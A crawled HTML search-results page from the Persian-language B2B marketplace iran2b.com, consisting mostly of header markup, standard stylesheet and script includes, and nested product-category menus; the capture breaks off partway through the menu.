

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iran2b.com/Product/Search?categoryId=279
body_size: 257553
content:
<html>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="content-language" content="fa" />
    <meta http-equiv="content-type" content="text/html;charset=uft-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title> جستجو کالا </title>
    
    <meta name="pagesource" content="" />
    <meta name="copyright" content="" />
    <meta name="DevelopedBy" content="شرکت  جادور فکر" />
    <meta name="author" content="http://www.jco.ir" />
    <meta name="robots" content="index,follow" />
    <meta name="revisit-after" content="90 days" />
    <meta name="language" content="Farsi" />
    <meta name="web_author" content="http://www.jco.ir" />

    <link href="/Content/OutCss/jquery-ui.css" rel="stylesheet" />
    <link href="/Content/bootstrap.min.css" rel="stylesheet" />
    <link href="/Content/bootstrap-rtl.min.css" rel="stylesheet" />
    <link href="/Content/bootstrapvalidator/css/bootstrapValidator.min.css" rel="stylesheet" />
    <link href="/Content/font-awesome.css" rel="stylesheet" />
    <link href="/Content/irfonts.css" rel="stylesheet" />
    <link href="/Content/fontiran.css" rel="stylesheet" />
    <link href="/Content/OutCss/owl.carousel.css" rel="stylesheet" />
    <link href="/Content/OutCss/reset.css" rel="stylesheet" />
    <link href="/Content/OutCss/style.css?v=1.12" rel="stylesheet" />
    <link href="/Content/Site.css" rel="stylesheet" />
    <link href="/Content/OutCss/option.css" rel="stylesheet" />
    <link href="/Content/Friend.css" rel="stylesheet" />
    <link href="/Content/OutCss/newstyle.css" rel="stylesheet" />
    <link href="/Content/OutCss/responsive.css?v=1.8" rel="stylesheet" />
    <link href="/Content/jco-font.css" rel="stylesheet" />
    <link href="/Content/sweetalert.css" rel="stylesheet" />
    <link href="/Content/SignalRChat.css" rel="stylesheet" />

    
    <script src="/Scripts/jquery-2.2.1.min.js"></script>
    <script src="/Scripts/bootstrap.min.js"></script>
    
    <script src="/Content/bootstrapvalidator/js/bootstrapValidator.min.js"></script>
    <script src="/Content/bootstrapvalidator/js/language/fa_IR.js"></script>
    <script src="/Scripts/OutScripts/owl.carousel.min.js"></script>
    <script src="/Scripts/OutScripts/LazyLoad.js"></script>
</head>
<body dir="rtl" style="background-color:#f9f9f9">
    <div id="OverlayMenuHoverDiv"></div>
    <div id="header" class="header HeaderShadow nav-ontop">
        <div class="main-header">
            <div class="container">

                <div class="headerDiv hidden-xs hidden-sm">
                    <div class="rightSection">
                        <div class="logo">
                            <a href="/Home/Index">
                                <img src="/Files/MiscFiles/MiscFiles92041190logo iran2b.png" />
                            </a>
                        </div>
                    </div>
                    <div class="centerSection" id="quicksearchDiv">
                        <form class="form-inline" method="get" action="/Product/Search" style="margin-bottom:0px;">
                            <div id="SearchProducForm">
                                <input autocomplete="off" id="keyword" name="keyword" type="text" class="form-control KeyWords" placeholder="جستجو کالا ...   ">
                                <button type="submit" class="SearchitemBtn">
                                    <img src="/images/searchIcon.png" />
                                </button>
                            </div>
                        </form>
                        <div id="resultquiksearch" class="hide">

                        </div>
                    </div>
                    <div class="leftSection">
                        <div class="group-button-header">
                            <div class="btnheader btn-store">
                                    <a href="/Account/StoreRegister">
                                        <div class="headerItem">
                                            <img class="headerrightimages" src="/Files/MiscFiles/MiscFiles23565738index.png" />

                                            <p class="headerRightTitle">
                                                فروش در
                                            </p>
                                            <p class="headerRightTitle">  ایران توبی</p>
                                        </div>
                                    </a>
                            </div>


                            <div class="btnheader btn-login" id="login-block">
                                
<div class="HeaderLogin">
    <div class="headerItem loginModal">
        <img class="headerrightimages" src="/Files/MiscFiles/MiscFiles23565738icon_add_user_2.png" />
        <p class="headerRightTitle">
            ورود
        </p>
        
    </div>
</div>
                            </div>
                                <div class="btnheader shoppingCartDiv">
                                    <div class="btn-cart" id="cart-block">
                                        
<a href="/ShoppingCart/ShowDetailsShoppingCart">
    <div class="imgDiv headerItem">
        <img class="headerrightimages" src="/Files/MiscFiles/MiscFiles26807107MiscFiles25802037198.jpg" />
        <span class="badge">0</span>
    </div>
</a>
<div class="cart-block">
    <div class="cart-block-content">
        <div class="cart-block-list">
            <ul>
            </ul>
        </div>
        <div class="toal-cart">
            <span>جمع کل مبلغ </span>
            <span class="toal-price pull-left"><strong>0 تومان </strong></span>
        </div>
        <div class="cart-buttons">
            <a href="/ShoppingCart/ShowDetailsShoppingCart" class="btn-check-out">مشاهده سبد خرید</a>
        </div>
    </div>
</div>

                                    </div>
                                </div>
                                                            <div class="btnheader btn-select-language">
                                    <ul>
                                        <li class="dropdown flag_ul">
                                            <a href="#" class="dropdown-toggle btn-facilities" data-toggle="dropdown">

                                                <span class="current-flag" style="background-position : 0px 0px ;"></span>
                                                <img class="flag" src="/images/flags/fa-IR.png" />

                                                <span class="current-flag-title">فارسی</span>
                                                <i class="fa fa-angle-down"></i>
                                            </a>
                                            <ul class="dropdown-menu flags">
                                                <li><a href="/Account/ChangeLanguage?Language=fa&amp;returnUrl=http%3A%2F%2Firan2b.com%2FProduct%2FSearch%3FcategoryId%3D279" data-flagname="فارسی"><img class="flag" src="/images/flags/fa-IR.png" /><span class="flagName">فارسی</span></a></li>
                                                <li><a href="/Account/ChangeLanguage?Language=ar&amp;returnUrl=http%3A%2F%2Firan2b.com%2FProduct%2FSearch%3FcategoryId%3D279" data-flagname="العربية"><img class="flag" src="/images/flags/ar-SA.png" /><span class="flagName">العربية</span></a></li>
                                            </ul>
                                        </li>
                                    </ul>

                                </div>


                        </div>
                    </div>
                </div>
                <div class="row MobileHeader visible-xs visible-sm">
                    <div class="col-xs-12">
                        <a class="MenuMobile">
                            <img src="/images/menumobile.png" />
                        </a>
                        <a href="/" class="LogoMobile"><img src="/Files/MiscFiles/MiscFiles92041190logo iran2b.png" /></a>
                        <ul class="list-unstyled">
                            <li><a class="searchbtn"><img src="/images/searchmobile.png" /></a></li>
                                <li>
                                    <a style="position:relative" href="/ShoppingCart/ShowDetailsShoppingCart">
                                        <img src="/images/shoppingcartmobile.png" />
                                        <span id="CountCartItemMobile" class="badge">
                                            0
                                        </span>
                                    </a>
                                </li>
                                                            <li class="dropdown flag_ul btn-select-language">
                                    <a href="#" class="dropdown-toggle btn-facilities" data-toggle="dropdown">

                                        <img class="flag" src="/images/flags/fa-IR.png" />

                                        <span class="current-flag-title">فارسی</span>
                                        <i class="fa fa-angle-down"></i>
                                    </a>
                                    <ul class="dropdown-menu flags">
                                        <li><a href="/Account/ChangeLanguage?Language=fa&amp;returnUrl=http%3A%2F%2Firan2b.com%2FProduct%2FSearch%3FcategoryId%3D279" data-flagname="فارسی"><img class="flag" src="/images/flags/fa-IR.png" /><span class="flagName">فارسی</span></a></li>
                                        <li><a href="/Account/ChangeLanguage?Language=ar&amp;returnUrl=http%3A%2F%2Firan2b.com%2FProduct%2FSearch%3FcategoryId%3D279" data-flagname="العربية"><img class="flag" src="/images/flags/ar-SA.png" /><span class="flagName">العربية</span></a></li>
                                    </ul>
                                </li>

                            <li>
                                <a class="LodginDiv"><img src="/images/usermobile.png" /></a>
                                <div class="visible-sm visible-xs" id="LoginNavbarMobile">
    <div class="BackMenuMobile">
        <a><span class="fa fa-long-arrow-left"></span></a>
    </div>
    <div class="LogoMobileSide">
        <img src="/Files/MiscFiles/MiscFiles92041190logo iran2b.png" />
    </div>
    <ul class="list-unstyled">
            <li>
                <a class="btn links" href="/Account/Login">ورود کاربران</a>
            </li>
            <li>
                <a class="btn links" href="/Account/ShopCenter">فروش در ایران توبی</a>
            </li>
            <li>
                <a class="btn links" href="/Account/CustomerRegister">عضویت کاربران</a>
            </li>
    </ul>
</div>

                            </li>
                        </ul>
                    </div>
                    <div class="col-xs-12" id="SearchProducMobileForm" style="display:none;margin-top:5px; border-top :1px solid #ebeef0">
                        <form class="form-inline" method="get" action="/Product/Search" style="margin-bottom:0px;">
                            <input class="MobileKeyWords" id="MobileKeyWords" name="keyword" style="margin-top:5px;" placeholder="جستجو کالا ...  " />
                        </form>
                    </div>
                </div>
                

<div class="ContentMenuMobile visible-xs visible-sm" id="VertivcalNavbarMobile">
    <div class="BackMenuMobile">
        <a><span class="fa fa-long-arrow-right"></span></a>
    </div>
    <div class="LogoMobileSide">
        <img src="/Files/MiscFiles/MiscFiles92041190logo iran2b.png" />
    </div>
    <ul class="list-unstyled UlMenuLevel-one">
            <li class="MenuLevel-one">

                <a href="http://iran2b.com/Product/Search?categoryId=63">
                    <img />
                    <span>کشاورزی و دامپروری</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=64">
                                    
                                    <span>زراعت و باغبانی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=66">
                                    
                                    <span>دامپروری</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=68">
                                    
                                    <span>طیور</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=69">
                                    
                                    <span>آبزیان</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=70">
                                    
                                    <span>زنبور عسل</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=71">
                                    
                                    <span>صنایع بسته بندی</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com">
                    <img />
                    <span>ساختمان,سازه,برق</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%B5%D8%A7%D9%84%D8%AD+%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86">
                                    
                                    <span>مصالح  پایه ساختمانی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%B4%D8%B4+%D8%B9%D8%A7%DB%8C%D9%82">
                                    
                                    <span>انواع عایق</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%B4%D8%B4+%D8%A8%D8%A7%D9%85">
                                    
                                    <span>پوشش بام</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%B4%D8%B4+%DA%A9%D9%81+%D9%88+%D9%86%D9%85%D8%A7">
                                    
                                    <span>پوشش کف و نما</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AA%D8%A7%D8%B3%DB%8C%D8%B3%D8%A7%D8%AA+%D9%88+%D8%B4%DB%8C%D8%B1%D8%A2%D9%84%D8%A7%D8%AA">
                                    
                                    <span>تاسیسات و شیرآلات</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AF%D8%B1%D8%A8+%D9%88+%D9%BE%D9%86%D8%AC%D8%B1%D9%87">
                                    
                                    <span>درب و پنجره</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B4%DB%8C%D8%B4%D9%87">
                                    
                                    <span>شیشه</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a>
                                    
                                    <span>کالای برق </span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com">
                    <img />
                    <span>معادن،فلزات وبازیافت</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1548">
                                    
                                    <span>فلزات</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1549">
                                    
                                    <span>معادن</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com">
                    <img />
                    <span>مواد غذایی</span>
                        <span class="text-red">بزودی</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D8%A8%D9%86%DB%8C%D8%A7%D8%AA">
                                    
                                    <span>لبنیات</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B4%DB%8C%D8%B1%DB%8C%D9%86%DB%8C+%D9%88+%D8%B4%DA%A9%D9%84%D8%A7%D8%AA">
                                    
                                    <span>شیرینی و شکلات</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86%D9%87%D8%A7">
                                    
                                    <span>روغنها</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AE%D8%B4%DA%A9%D8%A8%D8%A7%D8%B1">
                                    
                                    <span>خشکبار</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%81%D8%B2%D9%88%D8%AF%D9%86%DB%8C%D9%87%D8%A7">
                                    
                                    <span>افزودنیها</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%81%D8%B1%D8%A2%D9%88%D8%B1%D8%AF%D9%87+%D9%87%D8%A7%DB%8C+%DA%AF%D9%88%D8%B4%D8%AA%DB%8C">
                                    
                                    <span>فرآورده های گوشتی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%DB%8C%D9%88%D9%87+%D9%87%D8%A7%DB%8C+%D9%81%D8%B1%D8%A2%D9%88%D8%B1%DB%8C+%D8%B4%D8%AF%D9%87">
                                    
                                    <span>میوه های فرآوری شده</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D8%B3+%D9%88+%DA%86%D8%A7%D8%B4%D9%86%DB%8C+%D9%87%D8%A7">
                                    
                                    <span>سس و چاشنی ها</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D9%88%D8%B4%DB%8C%D8%AF%D9%86%DB%8C">
                                    
                                    <span>نوشیدنی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D8%A7%D9%86">
                                    
                                    <span>نان</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AD%D8%A8%D9%88%D8%A8%D8%A7%D8%AA">
                                    
                                    <span>حبوبات</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com/Product/Search?categoryId=490">
                    <img />
                    <span>آرایشی،بهداشتی و پزشکی</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1512">
                                    
                                    <span>لوازم آرایشی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1513">
                                    
                                    <span>لوازم بهداشتی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1514">
                                    
                                    <span>لوازم شخصی برقی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1515">
                                    
                                    <span>عطر ، ادکلن ، اسپری</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1516">
                                    
                                    <span>طلا ، نقره ، زیور آلات</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1517">
                                    
                                    <span>ابزار سلامت و طبی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1558">
                                    
                                    <span>لوازم ورزشی</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com/Product/Search?categoryId=491">
                    <img />
                    <span>نساجی و پوشاک</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1518">
                                    
                                    <span>مردانه</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1519">
                                    
                                    <span>زنانه</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1520">
                                    
                                    <span>بچگانه</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1534">
                                    
                                    <span>نساجی</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com">
                    <img />
                    <span>خانه و آشپزخانه</span>
                        <span class="text-red">بزودی</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B5%D9%88%D8%AA%DB%8C+%D9%88+%D8%AA%D8%B5%D9%88%DB%8C%D8%B1%DB%8C">
                                    
                                    <span>صوتی و تصویری</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AF%DA%A9%D9%88%D8%B1%D8%A7%D8%B3%DB%8C%D9%88%D9%86">
                                    
                                    <span>دکوراسیون</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%81%D8%B1%D8%B4+%D9%85%D8%A7%D8%B4%DB%8C%D9%86%DB%8C+%D9%88+%D8%AA%D8%A7%D8%A8%D9%84%D9%88+%D9%88+%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81">
                                    
                                    <span>فرش ماشینی و تابلو و دستباف</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%A8%D8%B1%D9%82%DB%8C+%D8%AE%D8%A7%D9%86%DA%AF%DB%8C">
                                    
                                    <span>لوازم برقی خانگی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D8%B1%D9%88+%D9%BE%D8%B0%DB%8C%D8%B1%D8%A7%DB%8C%DB%8C">
                                    
                                    <span>سرو پذیرایی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D9%88%D8%B1+%D9%88+%D8%B1%D9%88%D8%B4%D9%86%D8%A7%DB%8C%DB%8C">
                                    
                                    <span>نور و روشنایی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%A2%D8%B4%D9%BE%D8%B2%D8%AE%D8%A7%D9%86%D9%87">
                                    
                                    <span>آشپزخانه</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%AF%D8%B3%D8%AA%D8%B4%D9%88%DB%8C%DB%8C+%D9%88+%D8%B1%D9%88%D8%B4%D9%88%DB%8C%DB%8C">
                                    
                                    <span>لوازم دستشویی و روشویی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D9%88%D8%A7%D8%AF+%D8%B4%D9%88%DB%8C%D9%86%D8%AF%D9%87+">
                                    
                                    <span>مواد شوینده </span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D9%84%D8%AD%D9%81%D9%87%D8%8C+%D8%B3%D8%B1%D9%88%DB%8C%D8%B3%D8%8C+%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%AE%D9%88%D8%A7%D8%A8">
                                    
                                    <span>ملحفه، سرویس، لوازم خواب</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AD%D9%88%D9%84%D9%87+%D9%88+%D9%88%D8%B3%D8%A7%DB%8C%D9%84+%D8%AD%D9%85%D8%A7%D9%85">
                                    
                                    <span>حوله و وسایل حمام</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D8%A7%D8%AF%D8%B1%DB%8C+%D8%8C+%DA%A9%D9%85%D8%AF%D8%8C+%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%A7%D8%AA%D8%A7%D9%82+%D8%AE%D9%88%D8%A7%D8%A8">
                                    
                                    <span>پادری ، کمد، لوازم اتاق خواب</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com">
                    <img />
                    <span>شیمیایی،سلولزی</span>
                        <span class="text-red">بزودی</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D8%B4%DB%8C%D9%85%DB%8C%D8%A7%DB%8C%DB%8C">
                                    
                                    <span>محصولات شیمیایی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D9%BE%D9%84%DB%8C%D9%85%D8%B1%DB%8C">
                                    
                                    <span>محصولات پلیمری</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D9%BE%D9%84%DB%8C%D9%85%D8%B1%DB%8C">
                                    
                                    <span>محصولات شوینده و بهداشتی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%86%DA%AF">
                                    
                                    <span>رنگ</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8">
                                    
                                    <span>چسب</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D9%BE%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C">
                                    
                                    <span>محصولات پروشیمی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%DA%A9%D8%A7%D8%BA%D8%B0">
                                    
                                    <span>انواع کاغذ</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com/Product/Search?categoryId=493">
                    <img />
                    <span>لوازم اداری،رایانه </span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=512">
                                    
                                    <span>نرم افزار</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=513">
                                    
                                    <span>سخت افزار</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=514">
                                    
                                    <span>لوازم اداری</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1535">
                                    
                                    <span>ماشین های اداری</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com">
                    <img />
                    <span>خودرو،ماشین سازی و ابزار</span>
                        <span class="text-red">بزودی</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AE%D9%88%D8%AF%D8%B1%D9%88+%D9%88+%D9%88%D8%B3%D8%A7%DB%8C%D9%84+%D9%86%D9%82%D9%84%DB%8C%D9%87+">
                                    
                                    <span>خودرو و وسایل نقلیه </span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1">
                                    
                                    <span>ابزار</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%D8%B4%DB%8C%D9%86+%D8%A2%D9%84%D8%A7%D8%AA+%D8%AE%D8%B7+%D8%AA%D9%88%D9%84%DB%8C%D8%AF">
                                    
                                    <span>ماشین آلات خط تولید</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%D8%B4%DB%8C%D9%86+%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1+">
                                    
                                    <span>ماشین ابزار </span>
                                </a>

                            </li>
                    </ul>
            </li>
    </ul>
</div>
            </div>
        </div>
        

<div class="mainMenu hidden-xs hidden-sm">
    <div class="container">
        <ul class="list-unstyled levelFirstUl">

                <li class="levelFirstli">
                    <a href="http://iran2b.com/Product/Search?categoryId=63">
                        <span>کشاورزی و دامپروری</span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=64">
                                        <span class="fa fa-angle-left"></span>    <span>زراعت و باغبانی</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=74">
                                            <span>سموم و کودها</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=75">
                                            <span>تجهیزات آبیاری تحت فشار</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=76">
